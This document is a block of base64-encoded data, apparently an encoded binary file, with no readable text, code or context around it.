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
